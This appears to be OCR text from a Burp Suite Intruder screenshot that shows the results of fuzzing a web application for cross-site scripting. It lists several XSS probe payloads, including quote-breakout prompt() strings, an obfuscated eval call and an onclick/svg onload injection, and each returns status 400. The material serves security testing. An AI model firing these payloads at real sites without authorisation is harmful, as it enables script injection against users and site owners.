 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3279
1
2 "-prompt(8)-" 400 490
3 '-prompt(8)-' 400 490
4 ";a=prompt,a()// 400 490
5 ';a=prompt,a()// 400 490
6 '-eval("window['pro'%2B'mpt'](... 400 490
7 "-eval("window['pro'%2B'mpt'](... 400 490
8 "onclick=prompt(8)>"@x.y 400 490
9 "onclick=prompt(8)><svg/onloa... 400 490
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
Copy
In future, just copy the URL and don't show this dialog
Close
Request Response
Pretty Raw Hex Render
Loading...